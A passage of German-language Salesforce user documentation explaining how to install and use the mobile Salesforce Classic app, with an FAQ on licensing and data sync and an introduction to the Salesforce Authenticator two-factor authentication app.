Die mobile Salesforce Classic-Anwendung kann auf den Betriebssystemen Android und iOS ausgeführt werden. Sie wird auch durch Mobilfunkanbieter unterstützt. Sofern das Gerät eine Datenverbindung mit dem Internet aufbauen kann, kann es in der Regel auch die mobile Anwendung ausführen. [Überprüfen Sie, ob Ihr Gerät unterstützt wird,](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) bevor Sie die Mobile-Anwendung installieren. Erst kürzlich auf dem Markt gekommene Mobilgeräte werden nicht sofort unterstützt, da jedes Gerät den offiziellen Zertifizierungs- und Qualitätssicherungsprozess durchlaufen muss.

## Hinweise zu iOS-Geräten

Hinsichtlich der Nutzung der mobilen Salesforce Classic-Anwendung für Apple-Produkte gelten bestimmte Einschränkungen:

**•** Dritte (insbesondere Apple Inc. und Ihr Netzanbieter) haben jederzeit die Möglichkeit, die Nutzung der mobilen Salesforce Classic-Anwendung für iPhone- und iPod touch-Geräte zu beschränken, zu unterbrechen oder zu unterbinden bzw. die mobile Salesforce Classic-Anwendung von iPhone- oder iPod touch-Geräten zu löschen oder Salesforce zur Durchführung dieser Schritte aufzufordern, ohne dass der Kunde dadurch Anspruch auf irgendeine Art von Erstattung, Gutschrift oder Entschädigung durch den betreffenden Dritten oder durch Salesforce hat.

## **AUSGABEN**

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

**•** Service Level Agreements haben für das mobile Salesforce Classic-Produkt für iPhone keine Gültigkeit. Zusätzliche Einschränkungen sind in dem Bestellformularsatz für die mobile Salesforce Classic-Anwendung für iPhone erläutert, den die Benutzer bei Download bzw. Installation des mobilen Salesforce Classic-Produkts für iPhone akzeptieren müssen.

SIEHE AUCH: [Salesforce Mobile-Produktvergleich](#page-91-0) [Mobile Salesforce Classic-Anwendung](#page-108-1)

## <span id="page-109-0"></span>Installieren der mobilen Salesforce Classic-Anwendung

Die mobile Salesforce Classic-Anwendung kann auf jedem [unterstützten](http://www.salesforce.com/mobile/apps/download/devicesupport.jsp) Android- oder iPhone-Gerät installiert werden.

Die einfachste Methode zur Installation der mobilen Salesforce Classic-Anwendung besteht darin, dass Sie http://mobile.salesforce.com über Ihr mobiles Gerät aufrufen und die Anweisungen auf dem Bildschirm befolgen.

Alternativ können Sie die Installationsschritte für Ihren Gerätetyp verwenden:

## Android-Installation

Die mobile Salesforce Classic-Anwendung kann über Google Play heruntergeladen werden. Um auf Google Play zuzugreifen, muss Ihr Android-Gerät mit dem Netzwerk verbunden sein. Außerdem benötigen Sie einen Google-Account, um Anwendungen herunterladen zu können. Wenn Sie noch keinen Google-Account besitzen, rufen Sie <https://accounts.google.com> auf und wählen Sie die Option **Registrieren**, um einen einzurichten.

So installieren Sie die mobile Salesforce Classic-Anwendung über Google Play:

- **1.** Wählen Sie im Apps-Bildschirm Ihres Android-Geräts den Google Play Store aus.
- **2.** Wählen Sie das Feld **Search** (Suchen) und geben Sie *salesforce* ein.
- **3.** Wählen Sie die mobile Salesforce Classic-Anwendung aus den Suchergebnissen aus.
- **4.** Wählen Sie **Download** (Herunterladen) aus.
- **5.** Tippen Sie auf **Accept and Download** (Akzeptieren und Herunterladen), wenn Sie den Bedingungen zustimmen.
- **6.** Wählen Sie **Open** (Öffnen), um die Anwendung zu starten.
- **7.** Wenn Sie die mobile Salesforce Classic-Anwendung erstmals auf Ihrem Gerät starten, müssen Sie die Anwendung für Ihr Gerät aktivieren, indem Sie sich anmelden und Daten herunterladen. Vergewissern Sie sich, dass das Telefon mit einem Netzwerk verbunden ist.
	- **a.** Wählen Sie **I Accept** (Ich stimme zu).
	- **b.** Geben Sie im Aktivierungsbildschirm Ihren Salesforce-Benutzernamen und Ihr Kennwort ein.
	- **c.** Wählen Sie **Aktivieren**.

Abhängig vom Setup Ihrer Organisation müssen Sie möglicherweise einen Zugangscode einrichten, bevor Sie auf die Anwendung zugreifen.

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

## Installation auf iPhone-Geräten

Die mobile Salesforce Classic-Anwendung kann über den App Store von Apple heruntergeladen werden. Zur Verwendung des App Store muss Ihr iPhone bzw. iPod Touch mit dem Netzwerk verbunden sein. Außerdem benötigen Sie einen iTunes™ Store-Account, um Anwendungen herunterladen zu können. Wenn Sie noch keinen iTunes Store-Account besitzen, öffnen Sie iTunes auf Ihrem Computer und wählen Sie **Store** > **Account** aus, um einen einzurichten.

Installation der mobilen Salesforce Classic-Anwendung vom [App Store:](http://www.apple.com/iphone/appstore)

- **1.** Wählen Sie auf der Startseite Ihres iPhone oder iPod Touch das App Store-Symbol
- **2.** Tippen Sie auf **Search** (Suchen).
- **3.** Tippen Sie auf das Feld Search (Suchen), um die Tastatur zu öffnen. Geben Sie *salesforce* ein.
- **4.** Wählen Sie in der Liste der Suchergebnisse die Option für die mobile Salesforce Classic-Anwendung aus, um Informationen zu der Anwendung anzuzeigen.
- **5.** Tippen Sie auf **Free** (Kostenlos) und dann auf **Install** (Installieren).
	- Anmerkung: Das Herunterladen der Anwendung vom App Store ist kostenlos. Es können jedoch nur Benutzer in der Enterprise, Professional, Unlimited, Performance oder Developer Edition, denen eine Mobile-Lizenz zugewiesen wurde, die mobile Salesforce Classic-Anwendung ausführen.
- **6.** Geben Sie Account und Kennwort Ihres iTunes Store ein und tippen Sie auf **OK**.
- **7.** Beim erstmaligen Starten der mobilen Salesforce Classic-Anwendung müssen Sie die Anwendung für Ihr Gerät aktivieren, indem Sie sich anmelden und Daten herunterladen. Vergewissern Sie sich, dass das Gerät mit einem Netzwerk verbunden ist.
	- **a.** Tippen Sie auf der Startseite auf das Symbol Salesforce.
	- **b.** Tippen Sie auf **I Accept** (Ich stimme zu).
	- **c.** Geben Sie im Aktivierungsbildschirm Ihren Salesforce-Benutzernamen und Ihr Kennwort ein.
	- **d.** Tippen Sie auf **Aktivieren**.
		- ACHTUNG: Wenn die Anwendung geschlossen wird oder das Gerät während der Aktivierung gesperrt wird, hält das Betriebssystem des iPhone den Download-Vorgang an, setzt ihn jedoch fort, wenn Sie das nächste Mal die Anwendung öffnen.

Abhängig vom Setup Ihrer Organisation müssen Sie möglicherweise einen Zugangscode einrichten, bevor Sie auf die Anwendung zugreifen.

#### <span id="page-110-0"></span>SIEHE AUCH:

[Salesforce Mobile-Produktvergleich](#page-91-0) [Mobile Salesforce Classic-Anwendung](#page-108-1)

## Verwenden der häufig gestellten Fragen zur mobilen Salesforce Classic-Anwendung

[Benötige ich für die Verwendung der mobilen Salesforce Classic-Anwendung eine Lizenz?](#page-111-0)

[Ist mein Telefon mit der mobilen Salesforce Classic-Anwendung kompatibel?](#page-111-1)

[Welche Salesforce-Daten werden auf meinem Gerät gespeichert, wenn ich die mobile Salesforce Classic-Anwendung verwende?](#page-111-2)

[Kann ich in der mobilen Salesforce Classic-Anwendung Datensätze sehen, auf die ich nicht in Salesforce zugreifen kann?](#page-112-0)

[Wie oft aktualisiert die mobile Salesforce Classic-Anwendung meine Daten?](#page-112-1)

[Wie kann ich die mobile Salesforce Classic-Anwendung für den Zugriff auf Datensätze verwenden, die sich nicht auf meinem mobilen](#page-113-0) [Gerät befinden?](#page-113-0)

[Wenn ich einen Anruf auf meinem mobilen Gerät erhalte, öffnet die mobile Salesforce Classic-Anwendung dann den zugehörigen](#page-113-1) [Kontaktdatensatz?](#page-113-1)

## <span id="page-111-0"></span>Benötige ich für die Verwendung der mobilen Salesforce Classic-Anwendung eine Lizenz?

Sie benötigen eine Mobile-Lizenz für Benutzer, die auf die mobile Salesforce Classic-Anwendung zugreifen müssen. .

Wenn Ihnen eine Mobile-Lizenz zugewiesen wurde, aber der Administrator noch nicht Ihre Konfiguration für mobile Verwendung eingerichtet hat, können Sie die mobile Salesforce Classic-Anwendung mit der Standardkonfiguration für die mobile Verwendung aktivieren. In der Standardkonfiguration werden automatisch die Datensätze, auf die Sie zuletzt in Salesforce zugegriffen haben, auf Ihr mobiles Gerät synchronisiert. Außerdem können Sie nach Datensätzen in Salesforce suchen, die nicht lokal auf Ihrem Gerät zur Verfügung stehen, und diese herunterladen.

Um herauszufinden, ob Ihrem Benutzeraccount eine Mobile-Lizenz für den Zugriff auf die mobile Salesforce Classic-Anwendung zugeordnet wurde, überprüfen Sie Ihr persönliches Setup.

- **•** Wenn das Kontrollkästchen **Mobile-Benutzer** aktiviert ist, können Sie die mobile Salesforce Classic-Anwendung installieren und ausführen. Wenn das Kontrollkästchen **Mobile-Benutzer** aktiviert ist, aber das Feld Konfiguration für mobile Verwendung leer ist, können Sie die mobile Salesforce Classic-Anwendung mit der Standardkonfiguration für die mobile Verwendung aktivieren.
- <span id="page-111-1"></span>Anmerkung: Für neue Benutzer der Unlimited und Performance Edition ist das Kontrollkästchen Mobile-Benutzer standardmäßig deaktiviert.

## Ist mein Telefon mit der mobilen Salesforce Classic-Anwendung kompatibel?

Die mobile Salesforce Classic-Anwendung kann auf iPhones, iPod touch-Geräten und den meisten Android-Geräten ausgeführt werden. Anhand der [Liste der unterstützten mobilen Geräte](http://www.salesforce.com/mobile/devices/) können Sie ermitteln, ob die Anwendung auf Ihrem Telefon ausgeführt werden kann.

<span id="page-111-2"></span>Anmerkung: Die unterstützten Funktionen können je nach mobilem Betriebssystem und Gerätemodell variieren. び

## Welche Salesforce-Daten werden auf meinem Gerät gespeichert, wenn ich die mobile Salesforce Classic-Anwendung verwende?

Die Verwendung der die mobile Salesforce Classic-Anwendung für den Zugriff auf Salesforce auf einem mobilen Gerät unterscheidet sich erheblich von der Verwendung der vollständigen Salesforce-Anwendung auf Ihrem Computer. Auf mobilen Geräten stehen nur eine sehr geringe Menge an Speicher und ein sehr kleiner Bildschirm zur Verfügung und es besteht nicht immer eine durchgängige Netzwerkverbindung. Um mit diesen Einschränkungen umzugehen, wird eine Teilmenge Ihrer Salesforce-Daten in einer lokalen Datenbank auf dem Telefon gespeichert.

Folgende Arten von Registerkarten stehen in der mobilen Salesforce Classic-Anwendung zur Verfügung:

- **•** Sämtliche Registerkarten für benutzerdefinierte Objekte und folgende Registerkarten für Standardobjekte:
	- **–** Accounts
	- **–** Vermögenswerte
	- **–** Anhänge
	- **–** Kundenvorgänge
	- **–** Kontakte
- **–** Inhalt
- **–** Ereignisse
- **–** Gruppen
- **–** Gruppenmitglieder
- **–** Leads
- **–** Notizen
- **–** Opportunities
- **–** Preisbücher
- **–** Produkte
- **–** Lösungen
- **–** Aufgaben
- **–** Benutzer
- **–** Dashboards
- **–** Berichte
- **•** Web- und Visualforce-Registerkarten
	- Anmerkung: Welche Registerkarten und Objekte Ihnen in der Anwendung angezeigt werden, hängt von Ihrer Konfiguration für die mobile Verwendung ab. Möglicherweise sind nicht alle hier aufgeführten Registerkarten und Objekte enthalten.

Außerdem unterstützen die iPhone- und die Android-Anwendung keine Berichte.

Wenn Sie die Registerkarte für ein Objekt öffnen, werden möglicherweise nicht alle Ihre Salesforce-Datensätze angezeigt. Bei allen für die mobile Verwendung freigegebenen Objekten kann der Administrator Filterkriterien erstellen, um die Anzahl an Datensätzen auf Ihrem Gerät zu begrenzen. Bei großen Organisationen beispielsweise könnte das Senden aller offenen und geschlossenen Opportunities an Ihr mobiles Gerät zu viel Arbeitsspeicher beanspruchen oder das Gerät möglicherweise sogar zum Absturz bringen. Anstatt alle Opportunities zu senden, sendet Ihr Administrator möglicherweise nur eine Teilmenge davon, beispielsweise offene Opportunities, deren Inhaber Sie sind und deren Abschluss für diesen Monat geplant ist.

## <span id="page-112-0"></span>Kann ich in der mobilen Salesforce Classic-Anwendung Datensätze sehen, auf die ich nicht in Salesforce zugreifen kann?

<span id="page-112-1"></span>Nein. Benutzerberechtigungen, Freigaberegeln und Feldebenensicherheit werden von Salesforce übernommen. Die Mobile-Anwendung erzwingt alle in Salesforce festgelegten Einschränkungen.

## Wie oft aktualisiert die mobile Salesforce Classic-Anwendung meine Daten?

Die mobile Salesforce Classic-Anwendung prüft alle 20 Minuten auf Datenänderungen. Während dieser inkrementellen Aktualisierung ruft der Server alle neu erstellten Salesforce-Datensätze ab, deren Inhaber Sie sind, und sendet diese Daten dann an Ihr Gerät. Außerdem sendet er Änderungen für alle Datensätze, die bereits auf dem Gerät gespeichert sind.



**•** Die Android-Client-Anwendung passt die Datenabfragezeit anhand der Anwendungsnutzung an. Wenn die Anwendung nicht verwendet wird, erhöht sich das Abfrageintervall exponentiell bis auf einen Wert von acht Stunden. Danach führt das Gerät alle acht Stunden eine Datenabfrage durch. Dadurch wird verhindert, dass die mobile Salesforce Classic-Anwendung den Akku des Geräts erschöpft, wenn die Anwendung kaum verwendet wird.

**•** Da auf dem iPhone jeweils nur eine einzige Anwendung ausgeführt werden kann, kann die mobile Salesforce Classic-Anwendung Datenaktualisierungen nur dann anfordern, wenn sie geöffnet ist. Wenn Sie die Anwendung auf dem iPhone starten, führt sie eine inkrementelle Aktualisierung durch, es sei denn, in den letzten 20 Minuten wurde eine Datensynchronisierung durchgeführt.

## <span id="page-113-0"></span>Wie kann ich die mobile Salesforce Classic-Anwendung für den Zugriff auf Datensätze verwenden, die sich nicht auf meinem mobilen Gerät befinden?

Welche Salesforce-Daten auf Ihrem Gerät zur Verfügung stehen, hängt von Ihrer Konfiguration für die mobile Verwendung ab. Sie können schnell und einfach nach Datensätzen suchen, die nicht automatisch auf Ihr Gerät heruntergeladen werden. Auf jeder Objektregisterkarte in der mobilen Salesforce Classic-Anwendung sowie auf der Startseite der Anwendung steht jeweils ein Suchfeld zur Verfügung.

## <span id="page-113-1"></span>Wenn ich einen Anruf auf meinem mobilen Gerät erhalte, öffnet die mobile Salesforce Classic-Anwendung dann den zugehörigen Kontaktdatensatz?

Die mobile Salesforce Classic-Anwendung kann beim Entgegennehmen eingehender Anrufe keinen Salesforce-Kontakt öffnen. Wenn Sie jedoch selbst einen Anruf über die mobile Salesforce Classic-Anwendung tätigen, werden Sie automatisch aufgefordert, den Anruf zu protokollieren.

# Salesforce Authenticator

Willkommen bei der brandneuen mobilen Salesforce Authenticator-Anwendung Version 2 ist eine leistungsstarke, innovative Anwendung zur Zwei-Faktoren-Authentifizierung für Ihr Mobilgerät. Die Anwendung bietet eine zusätzliche Sicherheitsebene zum Schutz Ihres Salesforce-Accounts und Ihrer Daten. Sie wurde für eine kinderleichte Anwendung konzipiert. Die ansprechende Anwendung ist sicherer und praktisch.

### [Was ist die Zwei-Faktoren-Authentifizierung?](#page-115-0)

Wir alle möchten, dass unsere Online-Accounts und Daten sicher bleiben. Hierfür stellt die Zwei-Faktoren-Authentifizierung eine großartige Möglichkeit dar. Bei der

Zwei-Faktoren-Authentifizierung verfügen Sie über zweierlei, zwei so genannte "Faktoren", um auf Ihren Account zuzugreifen. Der erste Faktor ist etwas, was Sie kennen, beispielsweise die Kombination aus Ihrem Benutzernamen und Ihrem Kennwort. Der zweite ist etwas, worüber Sie verfügen, beispielsweise ein Mobilgerät mit installierter Sicherheitsanwendung. Mithilfe dieses zweiten Faktors (des Mobilgeräts mit einer Sicherheitsanwendung) wird Ihrem Account eine zusätzliche Schutzebene hinzugefügt. Auch wenn Hacker Ihr Kennwort stehen,

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Die

Zwei-Faktoren-Authentifizierung mit Salesforce Authenticator ist verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Contact Manager** Edition

können sie sich nicht anmelden, da sie nicht über Ihr Mobilgerät mit dem darauf installierten Salesforce Authenticator verfügen.

[Abrufen der mobilen Salesforce Authenticator-Anwendung \(Version 2 oder höher\)](#page-116-0)

Bei Salesforce Authenticator handelt es sich um eine Anwendung, die Sie herunterladen und auf Ihrem Mobilgerät installieren können.

#### [Anforderungen für Salesforce Authenticator \(Version 2 oder höher\)](#page-116-1)

Die mobile Salesforce Authenticator-Anwendung wird auf verschiedenen mobilen Plattformen mit diversen Anforderungen hinsichtlich Geräten, Betriebssystemen und mobiler Browser unterstützt. Für die Kommunikation mit Salesforce für Benutzerbestätigungen der Account-Aktivität und für standortbasierte automatisierte Überprüfungen ist eine Internetverbindung erforderlich. Prüfcodes (zeitbasierte einmalige Kennwörter (Time-based One-Time Passwords, TOTPs)) können ohne eine Internetverbindung auf dem Mobilgerät generiert werden.

#### [Überlegungen zum barrierefreien Zugriff auf Salesforce Authenticator \(Version 2 oder höher\)](#page-118-0)

Salesforce Authenticator wurde unter Berücksichtigung von barrierefreiem Zugriff entwickelt und bietet eine vollständig barrierefreie mobile Benutzererfahrung für alle Personen, einschließlich Benutzern, die Bildschirmleseprogramme verwenden. Im Gegensatz zur vollständigen Salesforce-Site ist für Salesforce Authenticator kein barrierefreier Zugriffsmodus erforderlich, um Benutzern, die Hilfsgeräte verwenden, eine vollständig barrierefreie Benutzererfahrung zu ermöglichen.

#### [Gebietsschema- und Sprachunterstützung für Salesforce Authenticator \(Version 2 oder höher\)](#page-118-1)

Salesforce Authenticator funktioniert mit fast allen von Salesforce unterstützten Gebietsschemas sowie mit den vollständig unterstützten Endbenutzersprachen. Die Salesforce-Hilfe umfasst eine Liste der unterstützten Gebietsschemas und Sprachen. Sprachen, die von rechts nach links gelesen werden, wie Arabisch und Hebräisch, werden in dieser Version nicht unterstützt.

#### [Salesforce Authenticator-Accounttypen \(Version 2 oder höher\)](#page-118-2)

Von der mobilen Salesforce Authenticator-Anwendung (Version 2 oder höher) werden zwei Typen von verbundenen Accounts unterstützt. Standardaccounts bieten Push-Benachrichtigungen, standortbasierte automatisierte Überprüfungen und Prüfcodes für die Zwei-Faktoren-Authentifizierung. Nur-Code-Accounts bieten nur Prüfcodes.

#### [Verbinden eines Accounts mit Salesforce Authenticator \(Version 2 oder höher\)](#page-119-0)

Verbinden Sie Ihren Salesforce-Account mit der mobilen Salesforce Authenticator-Anwendung, um die Anwendung für die Zwei-Faktoren-Authentifizierung zu verwenden. In einigen Organisationen werden Sie aufgefordert, Ihren Account beim Anmelden zu verbinden. In anderen Organisationen verbinden Sie Ihren Account über Ihre persönlichen Einstellungen.

#### [Entfernen eines Accounts aus Salesforce Authenticator \(Version 2 oder höher\)](#page-120-0)

Wenn Sie die Anwendung für die Zwei-Faktoren-Authentifizierung nicht mehr verwenden möchten, entfernen Sie Ihren Salesforce-Account aus der mobilen Salesforce Authenticator-Anwendung. Bevor Sie einen Account aus der Salesforce Authenticator-Anwendung auf Ihrem Mobilgerät entfernen, müssen Sie sicherstellen, dass Sie den Zugriff auf Ihren Salesforce-Account nicht verlieren. Bitten Sie Ihren Salesforce-Administrator, die Notwendigkeit der Zwei-Faktoren-Authentifizierung Ihres Accounts zu deaktivieren. Stellen Sie alternativ sicher, dass Sie über eine andere Zwei-Faktoren-Authentifizierungsmethode verfügen.

#### [Überprüfen der Accountaktivität mit Salesforce Authenticator \(Version 2 oder höher\) für die Zwei-Faktoren-Authentifizierung](#page-121-0)

Verwenden Sie die mobile Salesfore Authenticator-Anwendung, wenn entsprechend Ihren Organisationseinstellungen die Zwei-Faktoren-Authentifizierung erforderlich ist, wenn Sie sich anmelden oder auf eingeschränkte Ressourcen in Salesforce zugreifen. Diese Anwendung dient der Überprüfung der Details für Ihre Anmeldungen und andere Accountaktivitäten. Durch die Verwendung der Anwendung zum Überprüfen der Accountaktivität wird die Notwendigkeit der Zwei-Faktoren-Authentifizierung erfüllt.

#### [Blockieren von unbekannten Accountaktivitäten mit Salesforce Authenticator \(Version 2 oder höher\)](#page-121-1)

Wenn Sie von der mobilen Salesforce Authenticator-Anwendung eine Benachrichtigung über eine unbekannte Accountaktivität erhalten, sollten Sie die Anwendung zum Blockieren der Aktivität verwenden. Sie können die blockierte Aktivität auch für Ihren Salesforce-Administrator kennzeichnen.

#### [Automatisieren der Zwei-Faktoren-Authentifizierung von einem vertrauenswürdigen Standort mit Salesforce Authenticator \(Version 2](#page-122-0) [oder höher\)](#page-122-0)

Aktivieren Sie die Standortdienste in der mobilen Salesforce Authenticator-Anwendung. Verwenden Sie die Anwendung anschließend, um die Zwei-Faktoren-Authentifizierung von einem vertrauenswürdigen Standort aus zu automatisieren. Zu vertrauenswürdigen Standorten gehören beispielsweise Ihr Zuhause oder Ihr Büro.

#### [Anhalten standortbasierter automatisierter Überprüfungen in Salesforce Authenticator \(Version 2 oder höher\)](#page-123-0)

Sie können einen Standort aus Ihrer Liste der vertrauenswürdigen Standorte entfernen, um die automatisierte Überprüfung von dort aus zu deaktivieren.

## <span id="page-115-0"></span>Was ist die Zwei-Faktoren-Authentifizierung?

Wir alle möchten, dass unsere Online-Accounts und Daten sicher bleiben. Hierfür stellt die Zwei-Faktoren-Authentifizierung eine großartige Möglichkeit dar. Bei der Zwei-Faktoren-Authentifizierung verfügen Sie über zweierlei, zwei so genannte "Faktoren", um auf Ihren Account zuzugreifen. Der erste Faktor ist etwas, was Sie kennen, beispielsweise die Kombination aus Ihrem Benutzernamen und Ihrem Kennwort. Der zweite ist etwas, worüber Sie verfügen, beispielsweise ein Mobilgerät mit installierter Sicherheitsanwendung. Mithilfe dieses zweiten Faktors (des Mobilgeräts mit einer Sicherheitsanwendung) wird Ihrem Account eine zusätzliche Schutzebene hinzugefügt. Auch wenn Hacker Ihr Kennwort stehen, können sie sich nicht anmelden, da sie nicht über Ihr Mobilgerät mit dem darauf installierten Salesforce Authenticator verfügen.

Viele mobile Authentifizierungsanwendungen generieren Prüfcodes, die nach einem bestimmten Zeitraum ablaufen. Wenn Sie sich bei einem Online-Account anmelden, für den die Zwei-Faktoren-Authentifizierung erforderlich ist, müssen Sie den Code zusammen mit Ihrem Benutzernamen und Ihrem Kennwort eingeben. Salesforce Authenticator generiert zudem Codes, wenn Sie sie benötigen. In Version 2 der Anwendung werden jedoch neue Funktionen eingeführt, die zwar die Benutzerfreundlichkeit erhöhen, nicht aber die Sicherheit dafür opfern.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Die

Zwei-Faktoren-Authentifizierung mit Salesforce Authenticator ist verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Contact Manager** Edition

Wenn jemand versucht, sich bei Ihrem Account anzumelden oder auf beschränkte Online-Daten in diesem Account zuzugreifen, sendet Salesforce eine Benachrichtigung an Ihr Mobilgerät. Sie können die Salesforce Authenticator-Anwendung öffnen, um die Details der Online-Aktivität anzuzeigen. Nach der Überprüfung der Details können Sie auf **Genehmigen** tippen, um zu bestätigen, dass die Aktivität zu Ihnen gehört. Wenn Ihnen die Aktivität nicht bekannt ist, können Sie auf **Ablehnen** tippen, um sie zu blockieren. Sie können die blockierte Aktivität auch für Ihren Salesforce-Administrator kennzeichnen.

Wenn Sie Standortdienste für Salesforce Authenticator aktivieren, können Sie noch leistungsstärkere Funktionen verwenden. Wenn Sie sich beispielsweise zu Hause oder im Büro befinden, können Sie Authenticator anweisen, Ihre Aktivitäten von diesem vertrauenswürdigen Standort aus automatisch zu bestätigen. Durch die Automatisierung erhalten Sie die zusätzliche Sicherheit der Zwei-Faktoren-Authentifizierung und müssen noch nicht einmal ihr Telefon aus der Tasche holen.

Bevor Sie Salesforce Authenticator für die Zwei-Faktoren-Authentifizierung verwenden können, müssen Sie die Anwendung mit Ihrem Online-Account verbinden. In Salesforce können Sie die Anwendung in Ihren persönlichen Einstellungen mit Ihrem Account verbinden. Wenn die Anwendung verbunden wird, bedeutet das nicht, dass Sie die Zwei-Faktoren-Authentifizierung bei jeder Anmeldung verwenden müssen. Ihr Administrator kann entsprechend den Sicherheitsrichtlinien Ihres Unternehmens festlegen, wann die Zwei-Faktoren-Authentifizierung für Sie erforderlich ist. Wenn Sie die Zwei-Faktoren-Authentifizierung entsprechend Ihrem Administrator

verwenden müssen, bevor Sie Salesforce Authenticator mit Ihrem Account verbinden können, werden Sie bei der nächsten Anmeldung aufgefordert, die Anwendung zu verbinden.

SIEHE AUCH:

[Zwei-Faktoren-Authentifizierung](#page-914-0)

## <span id="page-116-0"></span>Abrufen der mobilen Salesforce Authenticator-Anwendung (Version 2 oder höher)

Bei Salesforce Authenticator handelt es sich um eine Anwendung, die Sie herunterladen und auf Ihrem Mobilgerät installieren können.

#### **Neue Installationen**

Sie können die mobile Salesforce Authenticator-Anwendung über Google Play oder den App Store für unterstützte Android- und iOS-Geräte herunterladen und installieren.

Starten Sie die Anwendung nach ihrer Installation über Ihren Startbildschirm und verbinden Sie sie mit Ihrem Salesforce-Account. In einigen Organisationen werden Sie aufgefordert, die Anwendung während der Anmeldung zu verbinden. Andernfalls verbinden Sie die Anwendung über Ihre persönlichen Einstellungen in Salesforce.

#### **Aktualisierung von Salesforce Authenticator Version 1**

Wenn Sie bereits Version 1 auf ihrem Mobilgerät installiert haben, können Sie das Update aus dem App Store oder über Google Play herunterladen. Durch die Aktualisierung werden bereits in der Anwendung vorhandene verbundene Anwendungen beibehalten. Bei diesen Accounts handelt es sich um Nur-Code-Accounts, die zwar Prüfcodes generieren, jedoch keine

Push-Benachrichtigungen erhalten oder standortbasierte automatisierte Überprüfungen zulassen. Für Nur-Code-Accounts wird in der Liste "Verbundene Accounts" in der Zeile mit dem Accountnamen kein **>** auf der rechten Seite angezeigt, und es ist auch keine Detailseite für diese Accounts vorhanden. Die Prüfcodes in diesen Nur-Code-Accounts sind so lange gültig, bis Sie die neue Version 2-Funktionalität über Ihre persönlichen Einstellungen mit Ihrem Salesforce-Account verbinden. Nachdem Sie eine Verbindung zur neuen Version hergestellt haben, erhalten Sie über Ihren Account die vollständige Salesforce Authenticator Version 2-Funktionalität: Push-Benachrichtigungen, standortbasierte automatisierte Überprüfungen und Prüfcodes.

#### <span id="page-116-1"></span>SIEHE AUCH:

[Anforderungen für Salesforce Authenticator \(Version 2 oder höher\)](#page-116-1)

## Anforderungen für Salesforce Authenticator (Version 2 oder höher)

Die mobile Salesforce Authenticator-Anwendung wird auf verschiedenen mobilen Plattformen mit diversen Anforderungen hinsichtlich Geräten, Betriebssystemen und mobiler Browser unterstützt. Für die Kommunikation mit Salesforce für Benutzerbestätigungen der Account-Aktivität und für standortbasierte automatisierte Überprüfungen ist eine Internetverbindung erforderlich. Prüfcodes (zeitbasierte einmalige Kennwörter (Time-based One-Time Passwords, TOTPs)) können ohne eine Internetverbindung auf dem Mobilgerät generiert werden.

### **Unterstützte Geräte und Browser**

Salesforce Authenticator wird im Hochformat in diesen Umgebungen unterstützt.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Die

Zwei-Faktoren-Authentifizierung mit Salesforce Authenticator ist verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Contact Manager** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Die

Für die optimale Salesforce Authenticator-Leistung wird empfohlen, dass Sie die Betriebssysteme Ihrer Mobilgeräte auf dem aktuellen Stand halten und gemäß der Zulässigkeit Ihres Plans für Mobilgeräte auf das neueste Gerätemodell aufrüsten. In künftigen Salesforce-Versionen ist möglicherweise die Entfernung der Unterstützung älterer Betriebssysteme erforderlich und in manchen Fällen werden neuere Betriebssysteme auf älteren Geräten nicht optimal ausgeführt.

#### **Salesforce-Editionen und -Lizenzen**

Diese Salesforce-Editionen und -Benutzerlizenztypen ermöglichen die Verwendung von Salesforce Authenticator für die Identitätsüberprüfung und die Zwei-Faktoren-Authentifizierung.

#### Salesforce-Editionen

